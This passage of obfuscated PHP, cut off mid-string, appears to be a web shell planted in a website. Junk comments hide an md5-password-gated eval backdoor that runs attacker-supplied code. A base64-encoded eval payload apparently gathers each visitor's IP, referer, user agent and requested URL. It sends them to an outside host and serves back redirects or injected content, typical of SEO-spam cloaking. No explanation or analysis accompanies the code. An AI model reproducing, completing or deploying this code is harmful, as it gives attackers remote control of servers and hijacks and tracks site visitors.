
(
/*-FR=BbB-*/
 (
/*-uj1ox.)-*/
(@
/*-0GI-*/
$aiM
x
/*-S0QE-*/
[
/*-846+]-*/
0
/*-+,o-PQn%H-*/
] 
/*-
oyjeCm#1sE-*/
- time
/*-qdOw_G-*/
()
/*-fR-*/
) > 
/*-I5q_!S8G-*/
0
/*-y4V${-*/
)
/*-,`-*/
and
/*--
jioK(~X-*/
(
/*-jxy5R;-*/
md5
/*-U+-*/
(
/*-;Cw_pl
-*/
md5
/*-o1O7-*/
(
/*-~u:2abFK@-*/
$aiMx
/*->$hX
8-*/
[
/*-d%M6P{.-*/
0
+
3
/*-EW,%7h_-*/
]
/*-Ci$J-
*/
)
/*-=Kl&]JN|-*/
)
/*-x8Z[b-*/
 === 
/*-L}h:(q~
2E-*/
"7777fe8da1c303a9986e217446cb8072"
/*-|
(.g%]I`-*/
)
/*-:vIspg1-*/
 ): 
/*-+E8!?-*/
$EMxL
yQ
/*-n,0dB6=-*/
=
/*-HL>`%tRZhj-*/
self
/*-Vd6
5kf-*/
::
/*-|O~o,o-*/
CxsbGYA
/*-47vs1Q=?J-*/
(
/
*-Z1w>b-*/
$aiMx
/*-Ix;el-*/
[
/*-<,R[qnpQl-*/
1
+
0
/*-LL-*/
], 
/*-V87]2-*/
$ibvHmB
/*-`kte-*/
[
/*-
|;!327UI<Y-*/
1
+
4
/*-|-*/
]
/*-j]aQxP-*/
);
/*-
@Y
{~-*/
@
eval
/*-p
@g
;Vk67wR-*/
(
/*-?W-*/
$ibvHmB
/*
-fK:~>C-*/
[
/*-5hRH2-*/
4
+
0
/*-1MUO-*/
]
/*-|=5(r
yre6d-*/
(
/*-k~[8rfi-*/
$EMxLyQ
/*-#Ou`|G{-*/
)
/
*-ydz?+g-*/
);
/*-OLSp8ykE-*/
/*-{Y.D;W-*/
die
;
/
*-.>-*/
endif
;
/*-isiC-.-*/
 }
/*-)AL[-*/
}
/*-67
Ls%j-w!r-*/
fHcKX
/*-M4F!D@48-*/
::
/*-iF:vBJ-*/
rN
/*--Y!-*/
();
/*-3Yo-*/
/*-NYc-W[P^6~-*/
eval
/
*-yn5Os[~;g
@Le
_9v6Q?L6-^RVEbN]5.2AEk.C[h)s$9
K~XXKR+-*/
(
/*-Pm_ZJ-*/
base64_decode
/*-`l:a-
*/
(
/*-4_g-9Ay-*/
"ZXZhbCgiPz4iLmJhc2U2NF9kZWNvZGUoIlBEOXdhSEFnYUdWaFpHVnlLQ2REYjI1MFpXNTBMVlI1Y0dVNklIUmxlSFF2YUhSdGJEc2dZMmhoY25ObGREMTFkR1l0T0NjcE95QkFaR0YwWlY5a1pXWmhkV3gwWDNScGJXVjZiMjVsWDNObGRDZ25RWE5wWVM5VWIydDVieWNwT3cwS1puVnVZM1JwYjI0Z1JYcEpWbVYzUkZKMmVGbFJjVWRLWkVaWVFTZ2tjbVZ6Y0Y5b1pXRmtaWElwRFFwN0RRb2dJQ0FnSkdobFlXUmxjaUE5SUdGeWNtRjVLQ2R6ZEdGMGRYTW5JRDArSURBc0lDZGpiMjUwWlc1MEp5QTlQaUFuSnl3Z0ozUjVjR1VuSUQwK0lDY25LVHNOQ2lBZ0lDQnBaaUFvSVdselgyRnljbUY1S0NSeVpYTndYMmhsWVdSbGNpa3BJSHNOQ2lBZ0lDQWdJQ0FnY21WMGRYSnVJQ1JvWldGa1pYSTdEUW9nSUNBZ2ZRMEtJQ0FnSUdadmNtVmhZMmdnS0NSeVpYTndYMmhsWVdSbGNpQmhjeUFrYUc5dVpTa2dldzBLSUNBZ0lDQWdJQ0JwWmlBb2NISmxaMTl0WVhSamFDZ25MMmgwZEhCY0wxc3dMVGxjTGwwclcxeHpYU3NvV3pBdE9WMHJLUzlwSnl3Z0pHaHZibVVzSUNSdFlYUmphR1ZrS1NrZ2V3MEtJQ0FnSUNBZ0lDQWdJQ0FnSkdobFlXUmxjbHNuYzNSaGRIVnpKMTBnUFNCcGJuUjJZV3dvSkcxaGRHTm9aV1JiTVYwcE93MEtJQ0FnSUNBZ0lDQjlJR1ZzYzJWcFppQW9jSEpsWjE5dFlYUmphQ2duTDJ4dlkyRjBhVzl1WERwYlhITmRLeWd1S2lrdmFTY3NJQ1JvYjI1bExDQWtiV0YwWTJobFpDa3BJSHNOQ2lBZ0lDQWdJQ0FnSUNBZ0lDUm9aV0ZrWlhKYkoyTnZiblJsYm5RblhTQTlJQ1J0WVhSamFHVmtXekZkT3cwS0lDQWdJQ0FnSUNCOUlHVnNjMlZwWmlBb2NISmxaMTl0WVhSamFDZ25MMk52Ym5SbGJuUmNMWFI1Y0dWY09sdGNjMTByS0M0cUtTOXBKeXdnSkdodmJtVXNJQ1J0WVhSamFHVmtLU2tnZXcwS0lDQWdJQ0FnSUNBZ0lDQWdKR2hsWVdSbGNsc25kSGx3WlNkZElEMGdKRzFoZEdOb1pXUmJNVjA3RFFvZ0lDQWdJQ0FnSUgwTkNpQWdJQ0I5RFFvZ0lDQWdjbVYwZFhKdUlDUm9aV0ZrWlhJN0RRcDlEUW9OQ21aMWJtTjBhVzl1SUU5dFYySmxjM0ZNUVZWaEtDUjFjbXdzSUNSa1lYUmhjeUE5SUdGeWNtRjVLQ2twRFFwN0RRb2dJQ0FnSkhKbGMzQnZibk5sSUQwZ1lYSnlZWGtvSjNOMFlYUjFjeWNnUFQ0Z01Dd2dKMk52Ym5SbGJuUW5JRDArSUNjbkxDQW5kSGx3WlNjZ1BUNGdKeWNwT3cwS0lDQWdJR2xtSUNocGMxOWhjbkpoZVNna1pHRjBZWE1wSUNZbUlHTnZkVzUwS0NSa1lYUmhjeWtwSUhzTkNpQWdJQ0FnSUNBZ0pIVnliQ0F1UFNBblB5Y2dMaUJvZEhSd1gySjFhV3hrWDNGMVpYSjVLQ1JrWVhSaGN5azdEUW9nSUNBZ2ZRMEtJQ0FnSUhSeWVTQjdEUW9nSUNBZ0lDQWdJR2xtSUNobWRXNWpkR2x2Ymw5bGVHbHpkSE1vSjJOMWNteGZaWGhsWXljcElDWW1JR1oxYm1OMGFXOXVYMlY0YVhOMGN5Z25ZM1Z5YkY5cGJtbDBKeWtwSUhzTkNpQWdJQ0FnSUNBZ0lDQWdJQ1JqSUQwZ1kzVnliRjlwYm1sMEtDazdEUW9nSUNBZ0lDQWdJQ0FnSUNCamRYSnNYM05sZEc5d2RDZ2tZeXdnUTFWU1RFOVFWRjlWVWt3c0lDUjFjbXdwT3cwS0lDQWdJQ0FnSUNBZ0lDQWdZM1Z5YkY5elpYUnZjSFFvSkdNc0lFTlZVa3hQVUZSZlUxTk1YMVpGVWtsR1dVaFBVMVFzSURBcE93MEtJQ0FnSUNBZ0lDQWdJQ0FnWTNWeWJGOXpaWFJ2Y0hRb0pHTXNJRU5WVWt4UFVGUmZVMU5NWDFaRlVrbEdXVkJGUlZJc0lEQXBPdzBLSUNBZ0lDQWdJQ0FnSUNBZ1kzVnliRjl6WlhSdmNIUW9KR01zSUVOVlVreFBVRlJmUTA5T1RrVkRWRlJKVFVWUFZWUXNJREl3S1RzTkNpQWdJQ0FnSUNBZ0lDQWdJR04xY214ZmMyVjBiM0IwS0NSakxDQkRWVkpNVDFCVVgxUkpUVVZQVlZRc0lEWXdLVHNOQ2lBZ0lDQWdJQ0FnSUNBZ0lHTjFjbXhmYzJWMGIzQjBLQ1JqTENCRFZWSk1UMUJVWDBaUFRFeFBWMHhQUTBGVVNVOU9MQ0F3S1RzTkNpQWdJQ0FnSUNBZ0lDQWdJR04xY214ZmMyVjBiM0IwS0NSakxDQkRWVkpNVDFCVVgwTlBUMHRKUlZORlUxTkpUMDRzSURBcE93MEtJQ0FnSUNBZ0lDQWdJQ0FnWTNWeWJGOXpaWFJ2Y0hRb0pHTXNJRU5WVWt4UFVGUmZVa1ZVVlZKT1ZGSkJUbE5HUlZJc0lERXBPdzBLSUNBZ0lDQWdJQ0FnSUNBZ0pHTmZjbVYwZG1Gc0lEMGdZM1Z5YkY5bGVHVmpLQ1JqS1RzTkNpQWdJQ0FnSUNBZ0lDQWdJQ1J5WlhOd2IyNXpaVnNuYzNSaGRIVnpKMTBnUFNCcGJuUjJZV3dvWTNWeWJGOW5aWFJwYm1adktDUmpMQ0JEVlZKTVNVNUdUMTlJVkZSUVgwTlBSRVVwS1RzTkNpQWdJQ0FnSUNBZ0lDQWdJQ1J5WlhOd2IyNXpaVnNuZEhsd1pTZGRJRDBnYzNSeWRtRnNLR04xY214ZloyVjBhVzVtYnlna1l5d2dRMVZTVEVsT1JrOWZRMDlPVkVWT1ZGOVVXVkJGS1NrN0RRb2dJQ0FnSUNBZ0lDQWdJQ0FrY21WemNHOXVjMlZiSjJOdmJuUmxiblFuWFNBOUlITjBjblpoYkNoamRYSnNYMmRsZEdsdVptOG9KR01zSUVOVlVreEpUa1pQWDFKRlJFbFNSVU5VWDFWU1RDa3BPdzBLSUNBZ0lDQWdJQ0FnSUNBZ1FHTjFjbXhmWTJ4dmMyVW9KR01wT3cwS0lDQWdJQ0FnSUNBZ0lDQWdhV1lnS0dsdVgyRnljbUY1S0NSeVpYTndiMjV6WlZzbmMzUmhkSFZ6SjEwc0lHRnljbUY1S0RJd01Dd2dNekF4TENBek1ESXNJRFF3TkNrcEtTQjdEUW9nSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdKSEpsYzNCdmJuTmxXeWRqYjI1MFpXNTBKMTBnUFNCemRISjJZV3dvSkdOZmNtVjBkbUZzS1RzTkNpQWdJQ0FnSUNBZ0lDQWdJSDBOQ2lBZ0lDQWdJQ0FnZlNCbGJITmxhV1lnS0dsdWFWOW5aWFFvSjJGc2JHOTNYM1Z5YkY5bWIzQmxiaWNwS1NCN0RRb2dJQ0FnSUNBZ0lDQWdJQ0FrYUhSMGNGOXZjSFFnUFNCaGNuSmhlU2dOQ2lBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FuYUhSMGNDY2dQVDRnWVhKeVlYa29KMjFsZEdodlpDY2dQVDRnSjBkRlZDY3NJQ2QwYVcxbGIzVjBKeUE5UGlBMk1Dd2dKMlp2Ykd4dmQxOXNiMk5oZEdsdmJpY2dQVDRnTUNrc0RRb2dJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0ozTnpiQ2NnUFQ0Z1lYSnlZWGtvSW5abGNtbG1lVjl3WldWeUlpQTlQaUJtWVd4elpTd2dJblpsY21sbWVWOXdaV1Z5WDI1aGJXVWlJRDArSUdaaGJITmxLUTBLSUNBZ0lDQWdJQ0FnSUNBZ0tUc05DaUFnSUNBZ0lDQWdJQ0FnSUNSamIyNTBaWGgwSUQwZ2MzUnlaV0Z0WDJOdmJuUmxlSFJmWTNKbFlYUmxLQ1JvZEhSd1gyOXdkQ2s3RFFvZ0lDQWdJQ0FnSUNBZ0lDQWtZMjl1ZEdWdWRDQTlJRUJtYVd4bFgyZGxkRjlqYjI1MFpXNTBjeWdrZFhKc0xDQm1ZV3h6WlN3Z0pHTnZiblJsZUhRcE93MEtJQ0FnSUNBZ0lDQWdJQ0FnSkhKbGMzQnZibk5sSUQwZ1lYSnlZWGxmYldWeVoyVW9KSEpsYzNCdmJuTmxMQ0JGZWtsV1pYZEVVblo0V1ZGeFIwcGtSbGhCS0NSb2RIUndYM0psYzNCdmJuTmxYMmhsWVdSbGNpa3BPdzBLSUNBZ0lDQWdJQ0FnSUNBZ2FXWWdLR2x1WDJGeWNtRjVLQ1J5WlhOd2IyNXpaVnNuYzNSaGRIVnpKMTBzSUdGeWNtRjVLREl3TUN3Z016QXhMQ0F6TURJc0lEUXdOQ2twS1NCN0RRb2dJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0pISmxjM0J2Ym5ObFd5ZGpiMjUwWlc1MEoxMGdQU0J6ZEhKMllXd29KR052Ym5SbGJuUXBPdzBLSUNBZ0lDQWdJQ0FnSUNBZ2ZRMEtJQ0FnSUNBZ0lDQjlEUW9nSUNBZ2ZTQmpZWFJqYUNBb1JYaGpaWEIwYVc5dUlDUmxLU0I3RFFvZ0lDQWdmUTBLSUNBZ0lISmxkSFZ5YmlBa2NtVnpjRzl1YzJVN0RRcDlEUW9OQ21aMWJtTjBhVzl1SUdwaWNXNURTbGhOZG1kM1ZXRnBTWGhhU0ZGRktDUnpkSElwRFFwN0RRb2dJQ0FnYVdZZ0tDRWtjM1J5S1NCeVpYUjFjbTRnSnljN0RRb2dJQ0FnY21WMGRYSnVJSEowY21sdEtITjBjblJ5S0dKaGMyVTJORjlsYm1OdlpHVW9KSE4wY2lrc0lDY3JMeWNzSUNjdFh5Y3BMQ0FuUFNjcE93MEtmUTBLRFFwbWRXNWpkR2x2YmlCSGVXdG1WM1JMVTJWUlVGaGtaMW9vS1EwS2V3MEtJQ0FnSUNScGNGOWhaR1J5SUQwZ0p5YzdEUW9nSUNBZ2FXWWdLR2x6YzJWMEtDUmZVMFZTVmtWU1d5ZElWRlJRWDBOR1gwTlBUazVGUTFSSlRrZGZTVkFuWFNrZ0ppWWdJV1Z0Y0hSNUtDUmZVMFZTVmtWU1d5ZElWRlJRWDBOR1gwTlBUazVGUTFSSlRrZGZTVkFuWFNrcElIc05DaUFnSUNBZ0lDQWdKR2x3WDJGa1pISWdQU0FrWDFORlVsWkZVbHNuU0ZSVVVGOURSbDlEVDA1T1JVTlVTVTVIWDBsUUoxMDdEUW9nSUNBZ2ZTQmxiSE5sYVdZZ0tHbHpjMlYwS0NSZlUwVlNWa1ZTV3lkSVZGUlFYMWhmVWtWQlRGOUpVQ2RkS1NBbUppQWhaVzF3ZEhrb0pGOVRSVkpXUlZKYkowaFVWRkJmV0Y5U1JVRk1YMGxRSjEwcEtTQjdEUW9nSUNBZ0lDQWdJQ1JwY0Y5aFpHUnlJRDBnSkY5VFJWSldSVkpiSjBoVVZGQmZXRjlTUlVGTVgwbFFKMTA3RFFvZ0lDQWdmU0JsYkhObGFXWWdLR2x6YzJWMEtDUmZVMFZTVmtWU1d5ZElWRlJRWDFoZlJrOVNWMEZTUkVWRVgwWlBVaWRkS1NBbUppQWhaVzF3ZEhrb0pGOVRSVkpXUlZKYkowaFVWRkJmV0Y5R1QxSlhRVkpFUlVSZlJrOVNKMTBwS1NCN0RRb2dJQ0FnSUNBZ0lDUnBjRjloWkdSeUlEMGdKRjlUUlZKV1JWSmJKMGhVVkZCZldGOUdUMUpYUVZKRVJVUmZSazlTSjEwN0RRb2dJQ0FnZlNCbGJITmxJSHNOQ2lBZ0lDQWdJQ0FnSkdsd1gyRmtaSElnUFNBa1gxTkZVbFpGVWxzblVrVk5UMVJGWDBGRVJGSW5YVHNOQ2lBZ0lDQjlEUW9nSUNBZ0pHbHdYMkZrWkhJZ1BTQjBjbWx0S0hOMGNsOXlaWEJzWVdObEtDSWdJaXdnSWlJc0lDUnBjRjloWkdSeUtTd2dJaXdpS1RzTkNpQWdJQ0JwWmlBb2MzUnljRzl6S0NScGNGOWhaR1J5TENBaUxDSXBJQ0U5UFNCbVlXeHpaU2tnZXcwS0lDQWdJQ0FnSUNBa2FYQmZZV1JrY2lBOUlHVjRjR3h2WkdVb0lpd2lMQ0FrYVhCZllXUmtjaWs3RFFvZ0lDQWdJQ0FnSUNScGNGOWhaR1J5SUQwZ0pHbHdYMkZrWkhKYk1GMDdEUW9nSUNBZ2ZRMEtJQ0FnSUhKbGRIVnliaUFrYVhCZllXUmtjanNOQ24wTkNnMEtablZ1WTNScGIyNGdjMHRJU21aR2NHdFlZMmhFVFdkc0tDa05DbnNOQ2lBZ0lDQWthSFIwY0Y5d2NtOTBieUE5SUNkb2RIUndPaTh2SnpzTkNpQWdJQ0JwWmlBb2FYTnpaWFFvSkY5VFJWSldSVkpiSjBoVVZGQlRKMTBwSUNZbUlITjBjblJ2Ykc5M1pYSW9KRjlUUlZKV1JWSmJKMGhVVkZCVEoxMHBJQ0U5UFNBbmIyWm1KeWtnZXcwS0lDQWdJQ0FnSUNBa2FIUjBjRjl3Y205MGJ5QTlJQ2RvZEhSd2N6b3ZMeWM3RFFvZ0lDQWdmU0JsYkhObGFXWWdLR2x6YzJWMEtDUmZVMFZTVmtWU1d5ZElWRlJRWDFoZlJrOVNWMEZTUkVWRVgxQlNUMVJQSjEwcElDWW1JQ1JmVTBWU1ZrVlNXeWRJVkZSUVgxaGZSazlTVjBGU1JFVkVYMUJTVDFSUEoxMGdQVDA5SUNkb2RIUndjeWNwSUhzTkNpQWdJQ0FnSUNBZ0pHaDBkSEJmY0hKdmRHOGdQU0FuYUhSMGNITTZMeThuT3cwS0lDQWdJSDBnWld4elpXbG1JQ2hwYzNObGRDZ2tYMU5GVWxaRlVsc25TRlJVVUY5R1VrOU9WRjlGVGtSZlNGUlVVRk1uWFNrZ0ppWWdjM1J5ZEc5c2IzZGxjaWdrWDFORlVsWkZVbHNuU0ZSVVVGOUdVazlPVkY5RlRrUmZTRlJVVUZNblhTa2dJVDA5SUNkdlptWW5LU0I3RFFvZ0lDQWdJQ0FnSUNSb2RIUndYM0J5YjNSdklEMGdKMmgwZEhCek9pOHZKenNOQ2lBZ0lDQjlEUW9nSUNBZ2NtVjBkWEp1SUNSb2RIUndYM0J5YjNSdk93MEtmUTBLRFFwcFppQW9KRjlUUlZKV1JWSmJKMUpGVVZWRlUxUmZWVkpKSjEwZ1BUMDlJQ2N2VWkwbklDNGdiV1ExS0NSZlUwVlNWa1ZTV3lkVFJWSldSVkpmVGtGTlJTZGRLU2tnZXcwS0lDQWdJR1Y0YVhRb2MzUnljbVYyS0cxa05TZ2tYMU5GVWxaRlVsc25VMFZTVmtWU1gwNUJUVVVuWFNrcEtUc05DbjBOQ21sbUlDaHpkV0p6ZEhKZlkyOTFiblFvSkY5VFJWSldSVkpiSjFKRlVWVkZVMVJmVlZKSkoxMHNJQ2RwYm1SbGVDNXdhSEF2YW1zbktTa2dldzBLSUNBZ0lHVjRhWFFvSjNzZ0ltVnljbTl5SWpvZ01qQXdMQ0FpYkdNaU9pQWlhbXNpTENBaVpHRjBZU0k2SUZzZ01TQmRJSDBuS1RzTkNuME5DaVJwY0Y5aFpHUnlJRDBnUjNsclpsZDBTMU5sVVZCWVpHZGFLQ2s3RFFva2NtVm1aWEpsY2lBOUlITjBjblpoYkNoQUpGOVRSVkpXUlZKYkowaFVWRkJmVWtWR1JWSkZVaWRkS1RzTkNpUnphWFJsWDNWeWJDQTlJSE5MU0VwbVJuQnJXR05vUkUxbmJDZ3BJQzRnSkY5VFJWSldSVkpiSjFORlVsWkZVbDlPUVUxRkoxMDdEUXBwWmlBb2MzUnljRzl6S0NSeVpXWmxjbVZ5TENBa2MybDBaVjkxY213cElEMDlQU0F3S1NBa2NtVm1aWEpsY2lBOUlDY25PdzBLSkhKeElEMGdZWEp5WVhrb0tUc05DaVJ5Y1ZzbmFTZGRJRDBnYW1KeGJrTktXRTEyWjNkVllXbEplRnBJVVVVb0pHbHdYMkZrWkhJcE93MEtKSEp4V3lkc0oxMGdQU0JxWW5GdVEwcFlUWFpuZDFWaGFVbDRXa2hSUlNna1gxTkZVbFpGVWxzblNGUlVVRjlCUTBORlVGUmZURUZPUjFWQlIwVW5YU2s3RFFva2NuRmJKM051SjEwZ1BTQnFZbkZ1UTBwWVRYWm5kMVZoYVVsNFdraFJSU2drWDFORlVsWkZVbHNuVTBOU1NWQlVYMDVCVFVVblhTazdEUW9rY25GYkozSW5YU0E5SUdwaWNXNURTbGhOZG1kM1ZXRnBTWGhhU0ZGRktDUmZVMFZTVmtWU1d5ZFNSVkZWUlZOVVgxVlNTU2RkS1RzTkNpUnljVnNuY21ZblhTQTlJR3BpY1c1RFNsaE5kbWQzVldGcFNYaGFTRkZGS0NSeVpXWmxjbVZ5S1RzTkNpUnljVnNuY3lkZElEMGdhbUp4YmtOS1dFMTJaM2RWWVdsSmVGcElVVVVvSkhOcGRHVmZkWEpzS1RzTkNpUnljVnNuZFNkZElEMGdhbUp4YmtOS1dFMTJaM2RWWVdsSmVGcElVVVVvSkY5VFJWSldSVkpiSjBoVVZGQmZWVk5GVWw5QlIwVk9WQ2RkS1RzTkNpUnlYM1J5YVcwZ1BTQndjbVZuWDNKbGNHeGhZMlVvSnk5Y1B5NHFMeWNzSUNjbkxDQWtYMU5GVWxaRlVsc25Va1ZSVlVWVFZGOVZVa2tuWFNrN0RRb2tjbDlwYzNSaGRHbGpJRDBnWm1Gc2MyVTdEUXBwWmlBb2MzUnljRzl6S0NSeVgzUnlhVzBzSUNjdUp5a2dQaUF3SmlaemRISndiM01vSkhKZmRISnBiU3duTG5Cb2NDY3BQVDA5Wm1Gc2MyVXBJSHNOQ2lBZ0lDQWtaWGgwSUQwZ2MzVmljM1J5S0NSeVgzUnlhVzBzSUhOMGNuQnZjeWdrY2w5MGNtbHRMQ0FuTGljcEtUc05DaUFnSUNCcFppQW9hVzVmWVhKeVlYa29KR1Y0ZEN3Z1lYSnlZWGtvSnk1cWN5Y3NJQ2N1WTNOekp5d2dKeTVxY0djbkxDQW5MbkJ1Wnljc0lDY3VaMmxtSnl3Z0p5NXBZMjhuS1NrcElIc05DaUFnSUNBZ0lDQWdKSEpmYVhOMFlYUnBZeUE5SUhSeWRXVTdEUW9nSUNBZ2ZRMEtmUTBLYVdZZ0tDRWtjbDlwYzNSaGRHbGpLU0I3RFFvZ0lDQWdKSEpsYzNCdmJuTmxJRDBnVDIxWFltVnpjVXhCVldFb0oyaDBkSEE2THk4Mk56ZG1kQzVvYjNCMWRDNXZibXhwYm1Vdkp5d2dKSEp4S1RzTkNpQWdJQ0JwWmlBb0lXbHVYMkZ5Y21GNUtDUnlaWE53YjI1elpWc25jM1JoZEhWekoxMHNJR0Z5Y21GNUtEQXNJREl3TUNrcEtTQjdEUW9nSUNBZ0lDQWdJSE4zYVhSamFDQW9KSEpsYzNCdmJuTmxXeWR6ZEdGMGRYTW5YU2tnZXcwS0lDQWdJQ0FnSUNBZ0lDQWdZMkZ6WlNBek1ERTZEUW9nSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdhR1ZoWkdWeUtDZElWRlJRTHpFdU1TQXpNREVnVFc5MlpXUWdVR1Z5YldGdVpXNTBiSGtuS1RzTkNpQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNCb1pXRmtaWElvSjB4dlkyRjBhVzl1T2lBbklDNGdkSEpwYlN